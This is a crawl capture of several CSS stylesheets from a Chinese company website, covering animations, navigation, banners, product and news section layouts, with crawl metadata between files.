  0% {
    -webkit-transform: rotate(0deg);
  }
  25%{
    opacity: .5;
    -webkit-transform: rotate(-3deg) translateY(-40px);
  }
  75%{
    -webkit-transform: rotate(3deg);
  }
  100%{
    opacity: 1;
    -webkit-transform: rotate(0deg);
  }
}

@keyframes show{
  0% {
    transform: rotate(0deg);
  }
  25%{
    opacity: .5;
    transform: rotate(-3deg) translateY(-40px);
  }
  75%{
    transform: rotate(3deg);
  }
  100%{
    opacity: 1;
    transform: rotate(0deg);
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/rock/css/style.css
body_size: 419
content:
.delighter.splash{transition:all 2s ease-out}.delighter.splash.ended{background:#fff}.delighter.right{transform:translate(-45%);opacity:0;transition:all .75s ease-out}.delighter.right.started{transform:none;opacity:1}.delighter.left{transform:translate(45%);opacity:0;transition:all .75s ease-out}.delighter.left.started{transform:none;opacity:1}.delighter.bottom{transform:translatey(300%);opacity:0;transition:all .75s ease-out}.delighter.bottom.started{transform:none;opacity:1}.delighter li{opacity:0;transform:translatey(400%);transition:all .7s ease-out}.delighter.started li{opacity:1;transform:none}.delighter.started li:nth-child(1){transition:all .7s ease-out .1s}.delighter.started li:nth-child(2){transition:all .7s ease-out .3s}.delighter.started li:nth-child(3){transition:all .7s ease-out .5s}.delighter.started li:nth-child(4){transition:all .7s ease-out .7s}.delighter.started li:nth-child(5){transition:all .7s ease-out .9s}.delighter.started li:nth-child(6){transition:all .7s ease-out 1.1s}.delighter.started li:nth-child(7){transition:all .7s ease-out 1.3s}.delighter pre{display:block;transition:all 2s ease-out;opacity:0;padding:20px 0;width:1px;overflow:hidden}.delighter.started pre{max-width:99999px;width:100%;opacity:1}.delighter .box{transition:all 1s ease-out}.delighter .box:nth-child(1){transform:translate(-100%,0)}.delighter .box:nth-child(2){transform:translate(170%,-70%)}.delighter .box:nth-child(3){transform:translate(20%,0)}.delighter.started .box:nth-child(1){transform:translate(0,0)}.delighter.started .box:nth-child(2){transform:translate(70%,-70%)}.delighter.started .box:nth-child(3){transform:translate(20%,-120%)}

--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/css/public.css
body_size: 4564
content:
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

html {
  font-size: 20px;
}

body {
  min-width: 1180px;
}

.logo {
  float: left;
  width: 183px;
  margin-top: 1.25rem;
}

h1 {
  margin: 0px;
  padding: 0px;
}

p {
  font-size: 16px;
  color: #444444;
  font-family: 微软雅黑;
}

a {
  color: #444444;
  font-size: 16px;
  text-decoration: none;
}

a:active {
  color: #86bf14;
  text-decoration: none;

}

p {
  margin: 0px;
}

li {
  list-style-type: none;
}

a:hover {
  text-decoration: none;
}

/*图片适配*/
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

/*清除浮动代码*/
.clearfloat:after {
  display: block;
  clear: both;
  content: "";
  visibility: hidden;
  height: 0
}

.clearfloat {
  zoom: 1
}

.box {
  height: 1rem;
  border-left: 2px solid #8e8e8e;
  float: left;
  margin-top: 2.6rem;
  margin-left: 1.6rem;
}

.address {
  margin-top: 2rem;
  margin-left: 1.0rem;
}

.banner-right {
  width: 287px;
  height: 100%;
  float: right;
  text-align: right;
}

.dropdown-menu {
  min-width: 306px;
  border: 1px solid #e8e8e8;

}

.dropdown-menu li {
  float: left;
  height: 50px;
}

.dropdown-menu>li>a {
  padding: 13px 22px;
}

.up-img {
  width: 20px;
  height: 20px;
  margin-top: -20px;
  margin-left: 20px;
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
  background-color: #ffffff;
  color: #333333;
}

.dropdown-menu li a:hover {
  color: #86bf14;
  background-color: #ffffff;
}

.nav>li>a:focus,
.nav>li>a:hover {
  text-decoration: none;
  background-color: #ffffff;
  color: #333333;

}

/*搜索框*/
.d6 form {
  border: 1px solid #e5e5e5;
  position: relative;
  width: 287px;
  margin: 0 auto;
  float: right;
  border-radius: 18px;
}

.d6 form {
  height: 30px;
}

.d6 input {
  height: 100%;
  width: 0;
  padding: 0 42px 0 15px;
  border: none;
  border-bottom: 2px solid transparent;
  outline: none;
  background: transparent;
  transition: .4s cubic-bezier(0, 0.8, 0, 1);
  /* position: absolute;*/
  top: 0;
  right: 0;
  z-index: 2;
}

.d6 input {
  float: left;
  width: 260px;
  z-index: 1;
  height: 28px;
  font-size: 12px;
  /*border: 1px solid #e5e5e5;*/
  border-radius: 20px;

}

.d6 button {
  background: #ffffff;
  border: none;
  height: 100%;
  width: 28px;
  position: absolute;
  top: 0;
  cursor: pointer;
  right: 4px;
  border-radius: 20px;
}

.search-pin {
  width: 287px;
  height: 30px;
  float: right;
}

input[name="works-pin"]::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #8e8e8e;
  font-size: 12px;
}

input[name="works-pin"]:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #8e8e8e;
  font-size: 12px;
}

/*菜单栏*/

.navbar-nav {
  float: left;
}

nav.navbar.bootsnav ul.nav>li>a {
  color: #444444;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
}

nav.navbar.bootsnav ul.nav>li:hover {
  /* background: #f4f4f4;*/
}

.menu-pin>li:after {
  content: "";
  width: 0;
  height: 4px;
  background: #86bf14;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.5s ease 0s;
  z-index: 9
}

.home-pin {
  height: 50px;
  font-size: 16px;
  color: #444444;
  float: left;
  position: relative;
  width: 80px;
  margin-left: 40px;
  line-height: 46px;
  text-align: center;
}

.home-pin a {
  color: #444444;

}

.home-pin a:hover {
  color: #444444;

}

.pinlasuo-header a {
  color: #444444;
  line-height: 16px;

}

.nav>li:hover:after {
  width: 100%;
}

.dropdown-menu.multi-dropdown {
  position: absolute;
  left: -100% !important;
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  border: none;

}

/*@media only screen and (max-width:990px){
    nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after,
    nav.navbar.bootsnav ul.nav > li.dropdown.on > a.dropdown-toggle:after{ content: " "; }
    .dropdown-menu.multi-dropdown{ left: 0 !important; }
    nav.navbar.bootsnav ul.nav > li:hover{ background: transparent; }
    
}*/
.navbar-default {
  background-color: #e9e9e8;
}

.navbar {
  border: 0px;
}

.navbar-collapse {
  margin: 0px;
  padding: 0px;
}

.menu-pinlasuo {
  min-width: 149px;
  background-color: #515151;
  border-radius: 0px;
}

.menu-pinlasuo li a:hover {
  color: #7aa828;
  background-color: #515151;

}

.menu-pinlasuo li a {
  float: left;
  width: 149px;
  color: #ffffff;
  text-align: center;
}

.pinlasuo-header {
  width: 149px;
}

/*banner图片样式*/
.swiper-container {
  width: 100%;
  height: 100%;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
}

/*首页点击后的底部颜色*/
.bottom-color {
  border-bottom: 4px solid #86bf14;
}

/*菜单栏点击后底部的颜色*/
.menu-color {
  border-bottom: 4px solid #86bf14;
  height: 50px;
}

/*底部分校轮播*/
.slide-carousel .item-list li .item-content {
  width: 439px;
  height: 165px;
  background-color: #ffffff;
}

.slide-carousel .controls .item-next {
  top: 34%;

}

.slide-carousel .controls .item-prev {
  top: 38%;

}

header .banner {
  height: 274px;
  width: 893px;
}

header .banner .slide-3d .item-list li {
  width: 600px;
}

.slide-carousel .indicator-list a.selected {
  color: #76a523;
  background-color: #3d4045;
}

.school-box {
  width: 100%;
  height: 5px;
  background-color: #86bf14;
}

.school-title {
  font-size: 18px;
  color: #86bf14;
  text-align: center;
  margin-top: 15px;
}

.school-phone {
  font-size: 14px;
  color: #444444;
  margin-top: 10px;
  margin-left: 20px;
}

.school-qq {
  font-size: 14px;
  color: #444444;
  margin-top: 5px;
  margin-left: 20px;
  width: 91%;
}

.slide-carousel .controls a {
  height: 80px;
}

.slide-carousel .indicator-list a {
  border: 0px solid red;
  width: 70px;
  height: 60px;
  border-radius: 0px;
  font-size: 0.8rem;
  text-align: center;
  line-height: 30px;
  background-color: #3d4045;
  color: #ffffff;
}

.slide-carousel .indicator-list a.selected>.school-border {
  background-color: #86bf14;
}

.slide-carousel .indicator-list {
  position: absolute;
  bottom: 20px;
  left: 17%;
  margin-left: 0px;
  z-index: 100;
}

.slide-carousel .indicator-list {
  bottom: 17px;
}

header .banner .slide-3d .item-list li.item1 {
  opacity: 0.5;
}

header .banner .slide-3d .item-list li.item3 {
  opacity: 0.5;

}

.school-border {
  width: 13px;
  height: 13px;
  background-color: #ffffff;
  border-radius: 50%;
  margin: 0 auto;
}

.design-menu {
  width: 14.2%;
  height: 100%;
  float: left;
}

.design-menu ul li {
  font-size: 0.7rem;
  color: #8e8e8e;
  line-height: 1.5rem;
}

.design-menu ul li:hover {
  color: #86bf14;
  cursor: pointer;
}

.design-menu ul li a {
  color: #8e8e8e;
  font-size: 0.7rem;
}

.design-menu ul li a:hover {
  color: #86bf14;
}

.design-menu ul .pinlasuo-title {
  margin-bottom: 0.6rem;
}

.design-menu ul .pinlasuo-title a {
  font-size: 0.8rem;
  color: #ffffff;
}

.follow {
  font-size: 0.8rem;
  color: #ffffff;
  font-weight: 800;
  text-align: center;
  margin-top: 0.5rem;
  letter-spacing: 2px;
}

.pinlasuo-company {
  font-size: 0.7rem;
  color: #8e8e8e;
  float: left;
  margin-left: 0.9rem;
}

.pinlasuo-company a {
  color: #8e8e8e;
}

.swiper-button-prev {
  /*   width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotateX('90deg'); */
  background-image: url("../images/icon/leavefor-2-1_1.png");
  /* transition: all 0.1s; */
}

.swiper-button-prev:hover {
  /* transform: rotate(180deg); */
  background-image: url("../images/icon/leavefor-2-2.png");
}

.swiper-button-next {
  /*  width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotate(180deg); */
  background-image: url("../images/icon/leavefor-1-1_1.png");
}

.swiper-button-next:hover {
  /*  width: 60px;
  height: 60px;
  background-size: 60px; */
  /* transform: rotate(0deg); */
  background-image: url("../images/icon/leavefor-1-2.png");
}

.service-title {
  height: 60px;
  margin: 0 auto;
  margin-top: 3rem;
  text-align: center;
  margin-bottom: 2rem;
}

.title {
  font-size: 1.2rem;
  color: #323232;
}

.service-bax {
  width: 50px;
  height: 4px;
  background-color: #86bf14;
  margin: 0 auto;
  margin-top: 10px;
}

.service-content {
  font-size: 0.7rem;
  color: #8e8e8e;
  margin-top: 5px;
  text-transform: uppercase;

}

/* 图片阴影层 */
.media__body {
  background: rgba(134, 191, 20, 1);
  bottom: 0;
  color: white;
  font-size: 1em;
  left: 0;
  opacity: 0;
  overflow: hidden;
  /* padding: 3.75em 3em; */
  position: absolute;
  text-align: center;
  top: 0;
  right: 0;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  width: 98%;
  margin: 0 auto;

  /* 过会删除 */
  /*opacity: 1;
  width: 98%; */
}

.media__body>a {
  display: block;
  transform: translateY(10%);
  transition: 0.6s;
  width: 100%;
  height: 100%;
  padding: 3.75em 3em;
}

.industrial:hover>.media__body {
  opacity: 1;
  width: 98%;
}

.industrial:hover>.media__body>a {
  transform: translateY(0%);
}

.industrial:hover>.media1 {
  opacity: 1;
  width: 98.8%;

}

.industrial:hover>.media__body .pinsuo-border {
  transition: ease .5s;

  display: none;
}

/* 划线 */
/* .media__body:after, .media__body:before {
  border: 1px solid rgba(255, 255, 255, 0.7);
  bottom: 1em;
  content: '';
  left: 1em;
  opacity: 0;
  position: absolute;
  right: 1em;
  top: 1em;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
  -webkit-transition: 0.6s 0.2s;
  transition: 0.6s 0.2s;
} */
.media__body:before {
  border-bottom: none;
  border-top: none;
  left: 2em;
  right: 2em;
}

.media__body:after {
  border-left: none;
  border-right: none;
  bottom: 2em;
  top: 2em;
}

.media__body:hover:after,
.media__body:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.pinsuo-border {
  width: 5rem;
  height: 2rem;
  position: absolute;
  right: -2%;
  top: 85%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  /* border:1px dashed red; */
  display: none;
  z-index: 11;
}

.indust-box {
  width: 100%;
  top: 16rem;
  height: 3rem;
  /* border:1px dashed red; */
  text-align: left;
  margin-top: -10px;
}

.product-title {
  font-size: 1.2rem;
  color: #ffffff;
  font-weight: bold;
  font-family: MicrosoftYaHei-Bold;
}

.product-en {
  font-size: 0.7rem;
  color: #ffffff;
  text-transform: uppercase;
  margin-top: 5px;
}

.product-more {
  display: inline-block;
  text-align: center;
  width: 130px;
  height: 36px;
  border: 1px solid rgba(255, 255, 255, 1);
  opacity: 0.8;
  line-height: 32px;
  border-radius: 18px;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  position: absolute;
  top: 62%;
}

.product-desc {
  width: 33%;
  height: 2rem;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  height: 1.8rem;
  position: absolute;
  top: 78%;
  min-width: 5rem;
  line-height: 19px;
  font-size: 14px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  /* border: 1px dashed red; */
}

.industrial {
  width: 25%;
  /* background-color: #86bf14; */
  float: left;
  display: inline-block;
  position: relative;
  vertical-align: top;
  cursor: pointer;
  padding: 0rem 0.25rem;
}

.industrial-home {
  width: 100%;
  height: 10rem;
  position: relative;
  margin-top: -16rem;
}

.industrial-electric {
  width: 100%;
  height: 10rem;
  position: relative;
  margin-top: -15rem;
}

.pinsuo-icon1 {
  float: left;
  width: 2rem;
  height: 2rem;
  background: url("../images/icon/interlinkage-3.png") center top no-repeat;
}

.pinsuo-icon1:hover {
  background: url("../images/icon/interlinkage-4.png") center top no-repeat;

}

.pinsuo-icon2 {
  float: right;
  width: 2rem;
  height: 2rem;
  background: url("../images/icon/enlargement-3.png") center top no-repeat;
}

.pinsuo-icon2:hover {
  background: url("../images/icon/enlargement-4.png") center top no-repeat;

}

.swiper-pagination-bullet-active {
  background: #86bf14;
}

.software-content {
  font-size: 0.7rem;
  text-align: center;
  line-height: 1.5rem;
}

/* webkit, opera, IE9 */
::selection {
  background: #86bf14;
  color: #ffffff;
}

/* mozilla firefox */
::-moz-selection {
  background: #86bf14;
  color: #ffffff;
}

.no-content {
  font-size: 25px;
  text-align: center;
  height: 100px;
  color: #cccccc;
}

.menu-pinlasuo li a:visited {
  background-color: #515151;

}

.menu-pinlasuo li a:focus {
  color: #86bf14;

}

.pin-bottom {
  float: left;
  width: 1030px;
  height: 100%;
}

.ser-icon {
  width: 30px;
  height: 30px;
  float: left;
  margin-left: 10px;
  cursor: pointer;
}

@media only screen and (max-width: 1100px) and (min-width: 991px) {
  .pinlasuo-header {
    width: 118px;
  }

  .service-box1 {
    width: 1000px;
  }

  .product-title {
    font-size: 0.8rem;
  }

  .product-en {
    font-size: 0.5rem;

  }

  .software-content {
    font-size: 0.5rem;
  }

  .class-img {
    width: 222px;
  }

  .pin-bottom {
    width: 789px;
  }
}

.qrcodeParent {
  z-index: 9999;
}



/*头部更改*/
.logo_title {
  width: 120%;
  font-size: 12px;
  font-family: MicrosoftYaHei;
  color: rgba(102, 102, 102, 1);
  font-weight: 400;
  line-height: 35px;
  letter-spacing: 9px;
}

.banner_text,
.banner_content {
  width: 80%;
  margin-top: 10rem;
  /* margin-left:18rem;*/
  /*border:1px dashed red;*/
  /*text-align:left;*/
  margin: 200px auto;
}

.banner_text p:first-child {
  font-size: 34px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(0, 204, 255, 1);
}

.banner_text p:nth-child(2) {
  margin-top: 28px;
  font-size: 50px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_text p:nth-child(3) {
  margin-top: 22px;
  font-size: 50px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_text p:nth-child(4) {
  margin-top: 48px;
  font-size: 16px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(0, 204, 255, 1);
  letter-spacing: 17.5px;
}

.banner_text button {
  width: 216px;
  height: 56px;
  background: #00CCFF;
  font-size: 36px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(24, 33, 38, 1);
  margin-top: 101px;
  padding: 0px !important;
  border-radius: 5px;
  cursor: text;
}

.banner_text button:hover {
  color: rgba(24, 33, 38, 1);
}


/*banner图内容*/
.banner_content p:first-child {
  font-size: 40px;
  font-family: SourceHanSansCN-Regular;
  font-weight: 400;
  color: rgba(254, 254, 254, 1);
  line-height: 40px;
}

.banner_content .slash {
  color: #FEFEFE;
  font-size: 20px;
}

.banner_content p:nth-child(2) {
  font-size: 115px;
  font-family: MicrosoftYaHei-Bold;
  font-weight: bold;
  color: rgba(255, 255, 255, 1);
}

.banner_content .sign {
  color: #FFDF07;
}

.banner_content p:nth-child(3) {
  font-size: 32px;
  font-family: FZZCHJW--GB1-0;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  line-height: 30px;
  letter-spacing: 60px;
  margin-top: 1.75rem;
}

/*友情链接*/
.friendship_box {
  width: 100%;
  height: auto;
}

.friendship_box h4 {
  font-size: 0.8rem;
  font-family: MicrosoftYaHei;
  color: rgba(255, 255, 255, 1);
  line-height: 50px;
  display: inline-block;
  vertical-align: top;
}

.friendship_box ul {
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  margin-top: 10px;
  width: 85%;
}

.friendship_box ul li {
  display: inline-block;
  margin-right: 21px;
}

.friendship_box ul li a {
  font-size: 14px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  line-height: 50px;
  opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: http://www.pinlasuo.com/static/css/index.css
body_size: 2781
content:
.service {
    width: 100%;
}

.service-dj {
    width: 100%;
    height: 100%;
    overflow: hidden;

}

.service-img {
    width: 33.33%;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0rem 0.3rem;

}

.service-dj:hover>img {
    transform: scale(1.1);
}

.service-img img {
    width: 100%;
    height: 100%;
    transition: ease .5s;
    overflow: hidden;

}

.service-border {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.design {
    width: 100%;
    height: 8rem;
    margin-top: -8rem;
    position: relative;
    background-color: #58bc4c;
    padding: 1.8rem;
}

.design-title {
    font-size: 1.6rem;
    color: #ffffff;
    font-weight: 800;
    text-align: center;
}

.design-en {
    font-size: 1.2rem;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
}

.home-zhi {
    font-size: 5rem;
    color: #ffffff;
    text-align: left;

}

.industrial-home {
    padding: 1rem;


}

.industrial img {
    text-align: center;
}

.home-Hardware {
    font-size: 1.5rem;
    color: #444444;

}

.home-more {
    width: 30%;
    height: 1.5rem;
    border: 1px solid #ffffff;
    border-radius: 0.3rem;
    margin: 0 auto;
    margin-top: 0.5rem;
    text-align: center;
    color: #ffffff;
    cursor: pointer;
}

.Hardware-back {
    height: 780px;
    background: url("../images/index/HWRD.png") center top no-repeat;
}

.Hardware-title {
    font-size: 1.2rem;
    color: #ffffff;
    text-align: center;
    margin-top: 3rem;
}

.Hardware-content {
    font-size: 0.7rem;
    color: #ffffff;
    text-align: center;
    line-height: 1.5rem;
}

.Hardware-programme1 {
    background: url(../images/index/HWRD-1.jpg) center top no-repeat;
    float: left;

}

.Hardware-programme2 {
    background: url(../images/index/HWRD-2.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;
}

.Hardware-programme3 {
    background: url(../images/index/HWRD-3.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;

}

.Hardware-programme4 {
    background: url(../images/index/HWRD-4.jpg) center top no-repeat;
    float: left;
    margin-left: 1.3rem;
}

.Hardware-effect {
    width: 14rem;
    height: 400px;
    transition: All 0.4s ease-in-out;
    -webkit-transition: All 0.4s ease-in-out;
    -moz-transition: All 0.4s ease-in-out;
    -o-transition: All 0.4s ease-in-out;

}

.Hardware-effect:hover {
    transform: translate(0, -10px);
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);

}

.programme-title {
    font-size: 0.9rem;
    color: #86bf14;
    font-weight: 800;
    text-align: center;
    margin-top: 3rem;
}

.programme-content {
    font-size: 0.7rem;
    color: #58595b;
    width: 9.5rem;
    margin: 0 auto;
    text-indent: 1.2rem;
    margin-top: 3rem;
    line-height: 1.2rem;
    height: 145px;
}

.Software {
    height: 780px;
    background: url("../images/index/softwaredevelopment.png") center top no-repeat;
}

.software-border {
    width: 286px;
    height: 100%;
    float: left;
    text-align: center;
    margin-left: 0.9rem;
    cursor: pointer;
}

.software-app {
    width: 100%;
    height: 400px;
    position: relative;
    top: -400px;
    padding-top: 74px;

}

.software-img {
    width: 57px;
    height: 57px;
    background: url("../images/icon/go-01.png") center top no-repeat;
    margin: 0 auto;
    opacity: 0;
}

.software-content {
    width: 100%;
    height: 90px;
    border: 1px solid #ffffff;
    background-color: #ffffff;
    position: relative;
    margin-top: 179px;
}

.software-border:hover>.software-app {
    background: rgba(0, 0, 0, 0.5);
    transition: background 0.4s;

}

.software-border:hover>.software-app .software-img {
    opacity: 1;
    transform: translateY(90px);
    -webkit-transform: translateY(90px);
    -moz-transform: translateY(90px);
    transition: all 0.4s;

}

.software-border:hover>.software-app .software-content {
    transform: translateY(90px);
    -webkit-transform: translateY(90px);
    -moz-transform: translateY(90px);
    transition: all 0.4s;
}

.software-border:first-of-type {
    margin-left: 0px;
}

.app-title {
    font-size: 1.2rem;
    color: #333333;
    text-align: center;
    margin-top: 0.9rem;

}

.app-title:hover {
    color: #86bf14;

}

.app-content {
    font-size: 0.7rem;
    color: #8e8e8e;
    text-align: center;
    margin-top: -0.2rem;
    margin-bottom: 0.5rem;
    text-transform: uppercase;
}

.property {
    height: 780px;
    background: url("../images/index/propertyrightsprotection.png") center top no-repeat;
}

.property-border {
    width: 280px;
    height: 100%;
    float: left;
    background-color: #ffffff;
    margin-left: 50px;

}

.property-border:first-of-type {
    margin-left: 0px;
}

.property-box {
    width: 100%;
    height: 10px;
    transition: width 2s;
    -moz-transition: width 2s;
    /* Firefox 4 */
    -webkit-transition: width 2s;
    /* Safari and Chrome */
    -o-transition: width 2s;
    /* Opera */
    background-color: #86bf14;
}

/*.property-border:hover >.property-box{
	width: 100%;

}*/
.property-icon {
    width: 100%;
    text-align: center;
    margin-top: 1.5rem;
}

.property-title {
    font-size: 0.9rem;
    color: #444444;
    text-align: center;
    margin-top: 1.5rem;

}

.property-en {
    font-size: 0.6rem;
    color: #8e8e8e;
    text-align: center;
    margin-top: 0.3rem;
    text-transform: uppercase;
}

.property-content {
    width: 170px;
    height: 148px;
    margin: 0 auto;
    text-indent: 1.2rem;
    font-size: 0.7rem;
    color: #444444;
    margin-top: 1.0rem;
    line-height: 1.2rem;
}

.property-arr {
    width: 22px;
    height: 12px;
    margin: 0 auto;
    margin-top: 0.5rem;
    cursor: pointer;
    background: url("../images/icon/arrows-grayness.png") center top no-repeat;
}

.property-border:hover>.property-arr {
    background: url("../images/icon/arrows-grayness2.png") center top no-repeat;

}

/*翻转*/
.box-fan {
    position: relative;
    perspective: 1000px;
    width: 100%;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

.box-fan .box-img {
    transform: rotateX(0);
    transition: all 0.010s ease-in-out 0s;
}

.box-fan:hover .box-img {
    transform: rotateX(-90deg);
}

.box-fan .box-content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0px 0px;
    text-align: left;
    /* background: rgba(0,0,0,0.7); */
    transform: rotateX(90deg);
    transition: all 0.010s ease-in-out 0s;

}

.box-fan:hover .box-content {
    transform: rotateY(0);
}

.brand {
    width: 206px;
    height: 100%;
    float: left;
    margin-left: 6.1rem;
    text-align: center;
}

.brand:first-of-type {
    margin-left: 0rem;
}

.brand:hover>.brand-color {
    background-color: #86bf14;
    transition: all 0.4s;

}

.brand:hover>.brand-title {
    color: #86bf14;

}

.brand:hover>.brand-en {
    color: #86bf14;

}

.brand:hover>.brand-more {

    border: 1px solid #86bf14;

}

.brand:hover>.brand-more a {
    color: #86bf14;

}

.brand-color {
    width: 206px;
    height: 206px;
    border-radius: 50%;
    padding: 8px;
    text-align: center;
}

.brand-title {
    font-size: 18px;
    color: #444444;
    text-align: center;
    margin-top: 2.5rem;
}

.brand-en {
    font-size: 14px;
    color: #8e8e8e;
    text-align: center;
    margin-top: 0.5rem;
    text-transform: uppercase;
}

.brand-more {
    width: 100px;
    height: 30px;
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
    margin: 0 auto;
    margin-top: 2.8rem;
    cursor: pointer;
}

.brand-more a {
    font-size: 14px;
}

.brand-more:hover {
    border: 1px solid #86bf14;

}

.brand-more a:hover {
    color: #86bf14;

}

.innovate {
    height: 780px;
    background: url("../images/index/InnovationCampus.png") center top no-repeat;
}

.innovate-border {
    width: 280px;
    height: 100%;
    background-color: #ffffff;
    float: left;
    margin-left: 20px;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border:first-of-type {
    margin-left: 0px;
}

.innovate-img {
    width: 110px;
    height: 110px;
    margin: 0 auto;
    margin-top: 75px;
}

.innovate-title {
    font-size: 18px;
    color: #444444;
    text-align: center;
    margin-top: 3rem;
}

.innovate-en {
    font-size: 12px;
    color: #8c8c8c;
    text-align: center;
    text-transform: uppercase;
    margin-top: 0.5rem;

}

.innovate-more {
    width: 100px;
    height: 30px;
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    text-align: center;
    line-height: 30px;
    margin: 0 auto;
    margin-top: 2rem;
    cursor: pointer;
}

.innovate-border_active {
    background-color: #86bf14;
    /* transition: all 0.20s ease-in-out 0s; */
}
.innovate-border_active .innovate-more a  {
    border: 1px solid #ffffff !important;
    transition: all 0.20s ease-in-out 0s;

}
.innovate-border:hover {
    background-color: #86bf14;
    transition: all 0.20s ease-in-out 0s;


}

.innovate-border:hover>.innovate-more {
    border: 1px solid #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-more a {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-title {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.innovate-border_active>.innovate-en {
    color: #ffffff;
    transition: all 0.20s ease-in-out 0s;

}

.Welcome {
    font-size: 2rem;
    color: #444444;
    text-align: center;
    margin-top: 5rem;
}

.welcome-to {
    font-size: 1.2rem;
    color: #86bf14;
    text-align: center;
    margin-top: 1rem;
    text-transform: uppercase;

}

.welcome-phone {
    font-size: 2rem;
    color: #444444;
    text-align: center;
    margin-top: 0.5rem;
    margin-bottom: 5rem;
}

/*新闻活动*/
.news-left {
    width: 23.3%;
    height: 21rem;
    padding: 1rem 3rem;
    float: left;
    background-color: #ffffff;
    margin-left: 0.5rem;
}

.news-right {
    width: 73%;
    height: 21rem;
    float: right;
    margin-right: 1rem;
}

.news-content {
    width: 100%;
    height: 5rem;
    margin-top: 0.1rem;
}

.news-content:hover>.news-title {
    color: #86bf14;
}

.news-content:hover>.news-time {
    color: #86bf14;
}

.news-title {
    font-size: 0.9rem;
    color: #444444;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.news-time {
    font-size: 0.6rem;
    color: #8e8e8e;
    width: 100%;
    height: 3rem;
    margin-top: 0.3rem;
    line-height: 1.0rem;
}

.active-title {
    width: 85%;
    height: 1.3rem;
    color: #444444;
    margin: 0 auto;
    margin-top: 1.5rem;
    overflow: hidden;
    text-overflow: ellipsis;
}

.active-title {
    font-size: 0.9rem;
}

.active-title:hover {
    color: #86bf14;
}

.active-content:hover {
    color: #86bf14;
}

.active-content {
    font-size: 0.7rem;
    color: #8e8e8e;
    width: 85%;
    margin: 0 auto;
    margin-top: 1rem;
}

.active-icon {
    width: 1.1rem;
    height: 0.6rem;
    float: right;
    margin-right: 1.5rem;
    margin-top: 1rem;
    cursor: pointer;
    background: url("../images/icon/arrows-grayness.png") center top no-repeat;
}

.active-icon:hover {
    background: url("../images/icon/arrows-grayness2.png") center top no-repeat;

}

.news-more {
    width: 5rem;
    height: 1.5rem;
    margin: 0 auto;
    border: 1px solid #7d7d7d;
    line-height: 1.5rem;
    text-align: center;
    border-radius: 0.2rem;
    cursor: pointer;
}

.service-more {
    width: 5rem;
    height: 1.5rem;
    margin: 0 auto;
    margin-top: 2.5rem;
    border: 1px solid #ffffff;
    line-height: 1.5rem;
    text-align: center;
    border-radius: 0.2rem;
    cursor: pointer;
    color: #ffffff;
}

.service-more a {
    color: #ffffff;

}

.news-more:hover {
    border: 1px solid #86bf14;
}

.news-more:hover a {
    color: #86bf14;
}

.service-box {
    width: 100%;
    margin: 0 auto;
    height: 325px;
    margin-top: 3rem;
    margin-bottom: 6rem;
    position: relative;
}

.service-box1 {
    width: 1110px;
    border-top: 1px solid #efefef;
    border-left: 1px solid #efefef;
}

.experience-box {
    width: 33.3%;
    height: 100%;
    border-right: 1px solid #d2d2d2;
    float: left;
